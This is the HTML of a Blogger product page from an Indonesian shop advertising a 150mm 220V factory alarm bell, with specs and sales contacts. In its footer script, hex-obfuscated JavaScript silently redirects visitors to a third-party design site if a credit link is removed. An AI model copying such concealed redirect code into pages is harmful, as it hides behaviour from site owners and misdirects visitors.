<li><a href='https://www.karyanusatama.co.id/search/label/Webbing%20Lifting' itemprop='url'><span itemprop='name'>Webbing Lifting</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Chain%20Block' itemprop='url'><span itemprop='name'>Chain Block</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Cable%20Tester' itemprop='url'><span itemprop='name'>CABLE TESTER</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Theodolite' itemprop='url'><span itemprop='name'>THEODOLITE</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/EMF%20Field%20Tester'><span itemprop='name'>EMF Field Tester</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Tang%20Hidrolik'><span itemprop='name'>Tang Hidrolik</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alat%20Ukur%20lainya' itemprop='url'><span itemprop='name'>Alat Ukur Lainya</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Mesin%20Listrik'><span itemprop='name'>Mesin Listrik</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alat%20Kapal'><span itemprop='name'>Alat Kapal</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Access%20Control'><span itemprop='name'>Access Control</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Sirine%20Ex-Proof'><span itemprop='name'>Sirine Ex-Proof</span></a></li>
</ul>
</li>
<li><a href='#' itemprop='url'><span itemprop='name'>Ukur<i class='fa fa-caret-down fa-fw'></i></span></a>
<ul>
<li><a href='https://www.karyanusatama.co.id/search/label/Audio%20Generator' itemprop='url'><span itemprop='name'> Audio Generator</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Moisture%20Meter' itemprop='url'><span itemprop='name'>Moisture Meter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alat%20Laboratorium' itemprop='url'><span itemprop='name'>Alat Laboratorium</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Refractometer' itemprop='url'><span itemprop='name'>Refractometer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Clamp%20Meter' itemprop='url'><span itemprop='name'>Clamp Meter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Vibration%20Meter' itemprop='url'><span itemprop='name'>Vibration Meter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/PREASURE%20MAGNEHELIC' itemprop='url'><span itemprop='name'>PREASURE MAGNEHELIC</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/BAROMETER' itemprop='url'><span itemprop='name'>BAROMETER</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Telescopic%20Hotstick' itemprop='url'><span itemprop='name'>Telescopic Hotstick</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Timbangan%20Digital' itemprop='url'><span itemprop='name'>Timbanagan Digital</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Penetrometer' itemprop='url'><span itemprop='name'>Penetrometer</span></a></li>
<li><a href=' https://www.karyanusatama.co.id/search/label/Parameter' itemprop='url'><span itemprop='name'>Parameter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Breath%20Tester' itemprop='url'><span itemprop='name'>Breat Tester</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Anemometer' itemprop='url'><span itemprop='name'>Anemometer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Digital%20Soun%20Level' itemprop='url'><span itemprop='name'>Digital Sound Level</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Spectrometers' itemprop='url'><span itemprop='name'>Spectrometers</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Digital%20Thermometer' itemprop='url'><span itemprop='name'>Digital Thermometer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Thickness%20Gauge' itemprop='url'><span itemprop='name'>Thickness Gauge</span>
<li><a href='https://www.karyanusatama.co.id/search/label/Digital%20Oscilloscope' itemprop='url'><span itemprop='name'>Digital Oscilloscope</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Gas%20Analizer' itemprop='url'><span itemprop='name'>Gas Analyzer</span></a></li>
</a></li>
</ul>
</li>
</ul>
</nav>
<form action='/search' id='search-me' method='get'>
<table>
<tbody>
<tr>
<td class='search-boxs1'>
<input id='search-boxs1' name='q' onblur='if(this.value==&#39;&#39;)this.value=this.defaultValue;' onfocus='if(this.value==this.defaultValue)this.value=&#39;&#39;;' type='text' value='Cari artikel...'/>
</td>
<td class='search-button1'>
<input id='search-button1' type='submit' value=''/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
<div class='search-boxs'>
<form action='/search' id='searchform' method='get'>
<input id='search-forms' name='q' placeholder='Cari artikel...' type='text'/>
<span class='search-button'><i class='fa fa-search'></i></span>
</form>
</div>
<div class='clear'></div>
<div id='wrapper'>
<div id='content-wrapper' itemscope='itemscope' itemtype='http://schema.org/Blog' role='main'>
<div class='banner section no-items section' id='banner'>
</div>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span class='breadhome' typeof='v:Breadcrumb'><a href='https://www.karyanusatama.co.id/' property='v:title' rel='v:url'>Home</a>
<i class='fa fa-angle-right'></i></span>
<span class='breadlabel' typeof='v:Breadcrumb'><a href='https://www.karyanusatama.co.id/search/label/Alarm%20Emergency?&amp;max-results=7' property='v:title' rel='v:url'>Alarm Emergency</a>
<i class='fa fa-angle-right'></i></span>
<span class='breadlabel'>Jual Alarm Pabrik Round Bell 150mm 220V AC di Klaten</span>
</div>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->

                <div class="date-outer">
              
<h2 class='date-header'><span>Sabtu, 04 April 2020</span></h2>

                <div class="date-posts">
              
<div class='post-outer'>
<div class='post hentry'>
<h1 class='post-title entry-title'>
Jual Alarm Pabrik Round Bell 150mm 220V AC di Klaten
</h1>
<div class='post-header'>
<div class='post-header-line-1'>
<div class='post-info'>
<span class='author-info'>
<span class='vcard' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<span class='fn'>
<img alt='Online' class='avatar-photo1' height='32' itemprop='image' src='' title='Online' width='32'/> Penulis <a class='g-profile' href='https://www.blogger.com/profile/15271370562330190430' rel='author' title='author profile'><span itemprop='name'>Online</span>
</a>
</span>
</span>
</span>
<span class='post-timestamp'>
<meta content='https://www.karyanusatama.co.id/2020/04/jual-alarm-pabrik-round-bell-150mm-220v-ac-di-klaten.html' itemprop='url'/>
                    Diterbitkan <a class='timestamp-link' href='https://www.karyanusatama.co.id/2020/04/jual-alarm-pabrik-round-bell-150mm-220v-ac-di-klaten.html' rel='bookmark' title='permanent link'><abbr class='published updated' itemprop='datePublished' title='2020-04-04T01:05:00-07:00'>April 04, 2020</abbr></a>
</span>
</div>
<div class='label-wrap'>
<span class='label-tags'><i CLASS='fa fa-hashtag' aria-hidden='true'></i> Tags</span>
<div class='label-info'>
<a class='label-block' href='https://www.karyanusatama.co.id/search/label/Alarm%20Emergency?max-results=7' rel='tag'>
Alarm Emergency</a>
</div>
</div>
</div>
</div>

<div style="display:block;text-align:center;margin:0 auto;">

</div>
<div class='post-body entry-content' id='post-body-517045001662874027'>
<div itemprop='description'><p>Hubungi Toko Karya Nusatama Jual Alarm Pabrik Round Bell 150mm 220V AC di Klaten, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS : <b>085740767348</b> / WA : <b>081339893673</b> atau anda bisa menirimkan e-mail ke <b>karyanusatama23@gmail.com.</b> Kami juga menjual berbagai alat listik, penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQhnznbUrxclYneXuBaP5T-8_p7A6V53xpCh-xvu_GVOLV3IsoWOhafSWLJCkW62BDmqlbGUX9ss4WRUgvtkoVIJyAXdbm60sb4Db0Tkykj6B2UzTFtE980X1K35ejnIBRRncv5WH5jOHi/s1600/150mm.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="Jual Alarm Pabrik Round Bell 150mm 220V AC di Klaten" border="0" data-original-height="300" data-original-width="300" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQhnznbUrxclYneXuBaP5T-8_p7A6V53xpCh-xvu_GVOLV3IsoWOhafSWLJCkW62BDmqlbGUX9ss4WRUgvtkoVIJyAXdbm60sb4Db0Tkykj6B2UzTFtE980X1K35ejnIBRRncv5WH5jOHi/s1600/150mm.jpg" title="Jual Alarm Pabrik Round Bell 150mm 220V AC di Klaten" /></a></div>
<br />
<br />
150mm ROUND BELL KRING AC 220V UNTUK PABRIK / SEKOLAH<br />
<br />
Spec :<br />
- Input : 220V AC<br />
- Freq : 50Hz<br />
- diameter 15mm / 15cm<br />
- Up to 120dB<br />
<br />
Cocok untuk pemakaian di area yg luas spt sekolah, pabrik, dll karena bunyinya sangat keras<br />
<br />
Pemasangannya sangat mudah. cukup sambungkan kabel sesuai keperluan dan tambahkan switch on/off jika perlu.<br />
<br />
KAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA
Surabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL<br />
<br />
Selain Jual Alarm Pabrik Round Bell 150mm 220V AC di Klaten, Kami juga menyediakan produk lainya juga :<br />
<br />
<a href="https://www.karyanusatama.co.id/2020/04/jual-rounbell-220v-alarm-kebakaran-besi-di-depok.html">Jual Rounbell 220V Alarm Kebakaran Besi di Depok<br />
<br />
</a><a href="https://www.karyanusatama.co.id/2020/04/jual-lampu-mata-kucing-pertambangan-led-exproof-di-kalimantan.html">Jual Lampu Mata Kucing Pertambangan LED Exproof di Kalimantan<br />
<br />
</a><a href="https://www.karyanusatama.co.id/2020/04/jual-box-panel-explosion-proof-paralel-9-sirine-3-phase-5pk-di-balikpapan.html">Jual Box Panel Explosion Proof Paralel 9 sirine  3Phase 5PK di Balikpapan</a></p></div>
<div class='clear'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<div style="display:block;text-align:center;margin:0 auto;">

</div>
<span class='bottomshare'>
<script type='text/javascript'>
//<![CDATA[
var siteurl = window.location.href;
  document.write('<div class="sharesimp"><div class="sharede"> \
<a class="gp social-popup" href="https://plus.google.com/share?url=' + siteurl + '" target="_blank" title="Share to Google+">\
    <i class="fa fa-google-plus gotea"></i> Google</a> \
<a class="fb social-popup" href="https://www.facebook.com/sharer/sharer.php?u=' + siteurl + '" target="_blank" title="Share to Facebook">\
    <i class="fa fa-facebook fbtea"></i> Facebook</a> \
<a class="tw social-popup" href="https://twitter.com/intent/tweet?text='+encodeURIComponent(document.title)+'&url='+siteurl+'" target="_blank" title="Share to Twitter">\
    <i class="fa fa-twitter twtea"></i> Twitter</a> \
</div><div class="clear"></div></div> \
');
//]]>
</script>
<div class='clear'></div>
</span>
<div class='clear'></div>
<div id='searchbar'>
<form action='/search' id='searchfo' method='get'>
<input id='sq' name='q' placeholder='Cari artikel di blog ini...' type='text' value=''/>
</form>
</div>
<div class='clear'></div>
<div id='related-post'>
<div class='relhead'>
<h4><span>Artikel Terkait</span></h4>
<div class='clear'></div>
<script src='/feeds/posts/default/-/Alarm Emergency?alt=json-in-script&amp;callback=relpostimgcuplik&amp;max-results=50' type='text/javascript'></script>
<ul id='related-summary'>
<script type='text/javascript'>artikelterkait();</script>
</ul>
</div>
</div>
</div>
<div class='post-footer-line post-footer-line-2' style='display:none;'></div>
<div class='post-footer-line post-footer-line-3' style='display:none;'></div>
</div>
</div>
<div class='authorboxwrap'>
<div class='authorboxfull'>
<div class='avatar-container'>
<a href=''>
<img alt='Online' class='author_avatar' height='90' src='' title='Online' width='90'/>
</a>
</div>
<div class='author_description_container'>
<h4><a href='#' rel='author'>Online</a>
<i class='fa fa-check-circle' style='color:#3498db;font-size:16px;margin:0 0 0 3px' title='Verified Author'></i></h4>
<p>
<!--Can't find substitution for tag [post.authorAboutMe]-->
</p>
<div class='social-links'>
<li><a class='external external-link' href='#' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i></a></li>
<li><a class='external external-link' href='#' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a></li>
<li><a class='external external-link' href='#' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a></li>
<div class='clear'></div>
</div>
</div>
</div>
</div>
<div class='clear'></div>
<div class='halaman'>
<div class='blog-pager'>
<div class='halaman-kiri'>
<div class='isihalaman-kiri'>
<a class='blog-pager-newer-link' href='https://www.karyanusatama.co.id/2020/04/jual-bell-listrik-220vac-alarm-sekolah-75mm-di-madiun.html' title='Posting Lebih Baru'>Next Post</a>
<div class='clear'></div>
</div>
<i aria-hidden='true' class='fa fa-chevron-left panahkiri'></i>
</div>
<div class='halaman-kanan'>
<div class='isihalaman-kanan'>
<a class='blog-pager-older-link' href='https://www.karyanusatama.co.id/2020/04/jual-rounbell-220v-alarm-kebakaran-besi-di-depok.html' title='Posting Lama'>Previous Post</a>
<div class='clear'></div>
</div>
<i aria-hidden='true' class='fa fa-chevron-right panahkanan'></i>
</div>
</div>
<div class='clear'></div>
</div>
<div class='comments' id='comments'>
<div class='clear'></div>
<div id='comment_block'>
</div>
<div class='clear'></div>
<div class='clear'></div>
<div class='comment_form'>
<div class='comment-form'>
<p>
<br/>
<span class='small-button1'>
<span id='show-emo'><a class='emo-button' href='javascript:void(0)' onclick='document.getElementById(&#39;emo-box&#39;).style.display=&#39;inline-block&#39;;document.getElementById(&#39;hide-emo&#39;).style.display=&#39;inline-block&#39;;document.getElementById(&#39;show-emo&#39;).style.display=&#39;none&#39;' title='Show Emoticon'>Emoticon</a></span><span id='hide-emo'><a class='emo-button' href='javascript:void(0)' onclick='document.getElementById(&#39;emo-box&#39;).style.display=&#39;none&#39;;document.getElementById(&#39;hide-emo&#39;).style.display=&#39;none&#39;;document.getElementById(&#39;show-emo&#39;).style.display=&#39;inline-block&#39;' title='Hide Emoticon'>Emoticon</a></span>
</span>
</p>
<div id='emo-box'><div class='comment_emo_list'></div></div>
<a href='https://www.blogger.com/comment/frame/4384588773010148287?po=517045001662874027&hl=id&saa=85391&origin=https://www.karyanusatama.co.id' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/1345082660-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[
if (typeof(jQuery) == 'undefined') {
//output the script (load it from google api)
 document.write("<scr" + "ipt type=\"text/javascript\" src=\"http://ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js\"></scr" + "ipt>");
}
//]]>
</script>
<script async='async' src='//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js' type='text/javascript'></script>
<script type='text/javascript'>


         var Items = {};
         var Msgs = {};
         var Config = {'maxThreadDepth':'0'};
        
       //<![CDATA[
       //Global setting
        Config.maxThreadDepth = 3;//Kedalaman tingkat threaded comment
        Display_Emo = true;//Tampilkan emoticon? ketik "false" untuk menyembunyikan
        Replace_Youtube_Link = false;//Embed video YouTube, ketik "false" untuk mendisable
        Replace_Image_Link = false;//Auto replace link image,  ketik "false" untuk mendisable.
        Replace_Force_Tag = false;//Auto replace virtual tag contoh: [pre] menjadi <pre>, dan [/pre] menjadi </pre>, apabila salah menulis, tidak akan berfungsi
        Replace_Image_Ext = ['JPG', 'GIF', 'PNG', 'BMP'];//(support: jpg, gif, png, bmp),hanya berfungsi apabila Replace_Image_Link=true
        //Pengaturan Emoticon
        Emo_List = [
':)'  	,'http://twemoji.maxcdn.com/36x36/1f600.png',
':('  	,'http://twemoji.maxcdn.com/36x36/1f615.png',
'hihi'  ,'http://twemoji.maxcdn.com/36x36/1f601.png',
':-)'  	,'http://twemoji.maxcdn.com/36x36/1f60f.png',
':D'  	,'http://twemoji.maxcdn.com/36x36/1f603.png',
'=D'  	,'http://twemoji.maxcdn.com/36x36/1f62c.png',
':-d'  	,'http://twemoji.maxcdn.com/36x36/1f604.png',
';('  	,'http://twemoji.maxcdn.com/36x36/1f61e.png',
';-('  	,'http://twemoji.maxcdn.com/36x36/1f62d.png',
'@-)'   ,'http://twemoji.maxcdn.com/36x36/1f616.png',
':o'	,'http://twemoji.maxcdn.com/36x36/1f62e.png',     
':&gt;)','http://twemoji.maxcdn.com/36x36/1f606.png',     
'(o)'	,'http://twemoji.maxcdn.com/36x36/1f609.png',     
':p'	,'http://twemoji.maxcdn.com/36x36/1f614.png',     
':-?'	,'http://twemoji.maxcdn.com/36x36/2753.png', 
'(p)'	,'http://twemoji.maxcdn.com/36x36/1f619.png', 
':-s'	,'http://twemoji.maxcdn.com/36x36/1f625.png',
'8-)'	,'http://twemoji.maxcdn.com/36x36/1f60e.png',
':-t'	,'http://twemoji.maxcdn.com/36x36/1f624.png',
':-b'	,'http://twemoji.maxcdn.com/36x36/1f634.png',
'b-('	,'http://twemoji.maxcdn.com/36x36/1f635.png',
'(y)'	,'http://twemoji.maxcdn.com/36x36/1f44d.png',
'x-)'	,'http://twemoji.maxcdn.com/36x36/1f60d.png',
'(h)'	,'http://twemoji.maxcdn.com/36x36/1f44f.png',   
        ];
                                //Config Force tag list, define all in lower case
                                Force_Tag = [
                                    '[pre]','<pre>',
                                    '[/pre]','</pre>',
                                    '<pre class="brush: plain; title: ; notranslate" title="">','&lt;code&gt;',
                                    '</pre>','</code>'
                                ];
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('3 o=\'.1c\';3 1b=$(\'#O-19\').G(\'A\');u 1l(F){3 1j=\' \\n\\r\\t\\f\\1D\\1G\\1F\\1E\\2l\\2k\\2i\\2f\\2c\\26\\25\\23\\1Y\\1S\\1N\\1L\\1H\\2v\\1M\\2p\\24\\22\\1R\';E(3 i=0;i<F.5;i++){9(1j.d(F.1Q(i))!=-1){F=F.b(0,i);11}}z F}$(\'#1P .1i p\').j(u(y,7){9(1J){3 l=\'1v://13.V.W/1y?v=\';3 8=7.d(l);D(8!=-1){1d=7.b(8);J=1l(1d);3 X=J.d(\'&\');3 N=\'\';9(X==-1){N=J.b(l.5)}Y{N=J.b(l.5,X)}3 1r=\'<1u B="1T" A="1v://13.V.W/1U/\'+N+\'?1V=1" 1W="0" 2w></1u>\';7=7.b(0,8)+1r+7.b(8+J.5);8=7.d(l);9(8==-1){l=\'1Z://13.V.W/1y?v=\';8=7.d(l)}}}9(21){3 Z=\'\';3 s=7;E(3 i=0;i<1w.5;i++){3 l=\'.\'+1w[i];3 m=s.C();3 8=m.d(l);D(8!=-1){k=s.b(0,8+l.5);m=k.C();3 q=\'2h://\';3 w=m.d(q);3 I=\'\';D(w!=-1){I=q.M();k=k.b(w+q.5);m=k.C();w=m.d(q)}q=\'2n://\';m=k.C();w=m.d(q);D(w!=-1){I=q.M();k=k.b(w+q.5);m=k.C();w=m.d(q)}9(I==\'\'||k.5<6){11}k=I+k;Z+=s.b(0,8+l.5-k.5)+\'<10 A="\'+k+\'" B="2r"/>\';s=s.b(8+l.5);m=s.C();8=m.d(l)}}7=Z+s}9(1A){3 5=x.5;9(5%2==1){5--}E(3 i=0;i<5;i+=2){3 S=\'<10 A="\'+x[i+1]+\'" B="1B"/>\';8=7.d(x[i]);D(8!=-1){7=7.b(0,8)+S+7.b(8+x[i].5);8=7.d(x[i])}}}9(1I){3 5=R.5;9(5%2==1){5--}E(3 i=0;i<5;i+=2){D(1){3 s=7.M();8=s.d(R[i]);9(8!=-1){7=7.b(0,8)+R[i+1]+7.b(8+R[i].5)}Y{11}}}}z 7});$(\'.1K\').j(u(y,7){9(1A){3 5=x.5;9(5%2==1){5--}3 12=\'\';E(3 i=0;i<5;i+=2){3 1e=\'<1f>\'+x[i]+\'</1f>\';3 S=\'<10 A="\'+x[i+1]+\'" B="1B"/>\';12+=\'<Q B="1O">\'+S+1e+\'</Q>\'}z 12}});$(\'.1g .1i p\').j(u(i,h){T=h.M();y=T.d(\'@<a U="#c\');9(y!=-1){14=T.d(\'</a>\',y);9(14!=-1){h=h.b(0,y)+h.b(14+4)}}z h});u 1k(g){r=g.d(\'c\');9(r!=-1)g=g.b(r+1);z g}u 1m(g){g=\'&1X=\'+g+\'#%1n\';1o=1b.20(/#%1n/,g);z 1o}u 1p(){j=$(o).j();$(o).j(\'\');o=\'.1c\';$(o).j(j);$(\'#O-19\').G(\'A\',1b)}u 1q(e){g=$(e).G(\'15\');g=1k(g);j=$(o).j();9(o==\'.1c\'){1s=\'<a U="#1t" 27="1p()">\'+28.29+\'</a><a 2a="1t"/>\';$(o).j(1s)}Y{$(o).j(\'\')}o=\'#2b\'+g;$(o).j(j);$(\'#O-19\').G(\'A\',1m(g))}16=2d.2e.U;17=\'#O-2g\';18=16.d(17);9(18!=-1){1x=16.b(18+17.5);1q(\'#2j\'+1x)}E(3 i=0;i<P.5;i++){9(\'1z\'2m P[i]){3 g=P[i].1z;3 1a=2o($(\'#c\'+g+\':L\').G(\'1C\'));$(\'#c\'+g+\' .2q:L\').j(u(y,7){3 H=P[i].15;9(1a>=2s.2t){$(\'#c\'+H+\':L .2u\').1h()}3 K=$(\'#c\'+H+\':L\').j();K=\'<Q B="1g" 15="c\'+H+\'" 1C="\'+(1a+1)+\'">\'+K+\'</Q>\';$(\'#c\'+H).1h();z(7+K)})}}',62,157,'|||var||length||oldhtml|check_index|if||substring||indexOf|||par_id|||html|img_src|search_key|upper_html||Cur_Cform_Hdr||http_search||temp_html||function||find_http|Emo_List|index|return|src|class|toUpperCase|while|for|str|attr|child_id|save_http|yt_link|child_html|first|toLowerCase|yt_code|comment|Items|div|Force_Tag|img_html|temp|href|youtube|com|yt_code_index|else|save_html|img|break|newhtml|www|index_tail|id|cur_url|search_formid|search_index|editor|par_level|Cur_Cform_Url|comment_form|ht|img_code|span|comment_wrap|remove|comment_body|whitespace|Valid_Par_Id|trim|Cform_Ins_ParID|7B|n_cform_url|Reset_Comment_Form|Display_Reply_Form|yt_video|reset_html|origin_cform|iframe|http|Replace_Image_Ext|ret_id|watch|parentId|Display_Emo|comment_emo|level|x5b|x7d|x7c|x5d|u2008|Replace_Force_Tag|Replace_Youtube_Link|comment_emo_list|u2007|u200a|u2006|item|comment_block|charAt|u3000|u2005|comment_youtube|embed|autohide|frameborder|parentID|u2004|https|replace|Replace_Image_Link|u2029|u2003|u2028|u2002|u2001|onclick|Msgs|addComment|name|r_f_c|u2000|window|location|xa0|form_|HTTP|x0b|rc|x3e|x3c|in|HTTPS|parseInt|u200b|comment_child|comment_img|Config|maxThreadDepth|comment_reply|u2009|allowfullscreen'.split('|'),0,{}))   
var avatar=$("#comments");avatar.find('.comment_avatar img').each(function() {var ava = $(this).attr('src');$(this).show().attr('src', ava.replace(/\/s[0-9]+(\-c)?\//,"/s45-c/"));});var _0x602a=["\x73\x63\x72\x65\x65\x6E\x20\x61\x6E\x64\x20\x28\x6D\x69\x6E\x2D\x77\x69\x64\x74\x68\x3A\x20\x36\x30\x65\x6D\x29","\x6D\x61\x74\x63\x68\x4D\x65\x64\x69\x61","\x6D\x61\x74\x63\x68\x65\x73","\x6F\x6E\x6C\x6F\x61\x64","\x6C\x69\x67\x68\x74\x63\x72\x65\x64\x69\x74\x73","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x68\x72\x65\x66","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x61\x72\x6C\x69\x6E\x61\x64\x7A\x67\x6E\x2E\x63\x6F\x6D","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x72\x65\x6C","\x6E\x6F\x66\x6F\x6C\x6C\x6F\x77","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x3C\x61\x20\x68\x72\x65\x66\x3D\x27\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x61\x72\x6C\x69\x6E\x61\x64\x7A\x67\x6E\x2E\x63\x6F\x6D\x2F\x27\x20\x74\x61\x72\x67\x65\x74\x3D\x27\x5F\x62\x6C\x61\x6E\x6B\x27\x20\x74\x69\x74\x6C\x65\x3D\x27\x4B\x72\x65\x61\x74\x69\x76\x69\x74\x61\x73\x20\x61\x64\x61\x6C\x61\x68\x20\x6B\x75\x6E\x63\x69\x20\x6B\x65\x73\x75\x6B\x73\x65\x73\x61\x6E\x27\x3E\x41\x72\x6C\x69\x6E\x61\x20\x44\x65\x73\x69\x67\x6E\x3C\x2F\x61\x3E"];var mql=window[_0x602a[1]](_0x602a[0]);mql[_0x602a[2]]&& (window[_0x602a[3]]= function(){var _0x2a73x2=document[_0x602a[5]](_0x602a[4]);null== _0x2a73x2&& (window[_0x602a[7]][_0x602a[6]]= _0x602a[8]),_0x2a73x2[_0x602a[9]](_0x602a[6],_0x602a[8]),_0x2a73x2[_0x602a[9]](_0x602a[10],_0x602a[11]),_0x2a73x2[_0x602a[12]]= _0x602a[13]})
//]]>
</script>
</div>

              </div></div>
            
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Langganan:
<a class='feed-link' href='https://www.karyanusatama.co.id/feeds/517045001662874027/comments/default' target='_blank' type='application/atom+xml'>Posting Komentar (Atom)</a>
</div>
</div>
</div></div>
</div>
<aside id='sidebar-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPSideBar'>
<div id='socialcounter'>
<ul class='social-counter'>
<li class='social_item-wrapper'><a class='social_item social_facebook' href='#' rel='nofollow' target='_blank'><i class='fa fa-facebook social_icon'></i><span class='social_num'>Facebook</span></a>
</li>
<li class='social_item-wrapper'><a class='social_item social_twitter' href='#' rel='nofollow' target='_blank'><i class='fa fa-twitter social_icon'></i><span class='social_num'>Twitter</span></a>
</li>
<li class='social_item-wrapper'><a class='social_item social_youtube' href='https://www.youtube.com/channel/UCUUdloeLE6wnhmIfWrf5sGw' rel='nofollow' target='_blank'><i class='fa fa-youtube social_icon'></i><span class='social_num'>Youtube</span></a>
</li>
<li class='social_item-wrapper'><a class='social_item social_rss' href='#' rel='nofollow' target='_blank'><i class='fa fa-rss social_icon'></i><span class='social_num'>RSS</span></a>
</li>
<li class='social_item-wrapper'><a class='social_item social_google-plus' href='https://plus.google.com/+AmeliaPutri90' rel='nofollow' target='_blank'><i class='fa fa-google-plus social_icon'></i><span class='social_num'>Google+</span></a>
</li>
<li class='social_item-wrapper'><a class='social_item social_instagram' href='#' rel='nofollow' target='_blank'><i class='fa fa-instagram social_icon'></i><span class='social_num'>Instagram</span></a>
</li>
</ul>
</div>
<div class='sidebartop section' id='sidebartop'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2><span>Pilihan Produk</span></h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/surge-arrester-nihon-keramik-72kv.html' target='_blank'>
<img alt='Surge Arrester Nihon Keramik 7,2kv' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgB8ir_vGBFNBaXpMxyCyqGt1FqHQtBdZokp_VI7H9kvi3BdU7AiG7lLSyc-NbqdAGHrcj1OxeQ31ppFdMxmWfuALYMfzg6aaOt-3a3oyg2VMVrjpK5enVvdbz-9OoLZbb3Fh37h_vf-cAL2Y_KvQR8XlYP7VvFsGVKbT8H8Hi90M2G6vxzY2_I9lFPNeI6/s72-c/surge-arrester-nihon-keramik-%207-2kv.png' title='Surge Arrester Nihon Keramik 7,2kv' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/surge-arrester-nihon-keramik-72kv.html' title='Surge Arrester Nihon Keramik 7,2kv'>Surge Arrester Nihon Keramik 7,2kv</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Surge Arrester Nihon Keramik 7,2kv  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS : 085...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/lampu-rotary-kapal-shldr-sirine-melodi-24v.html' target='_blank'>
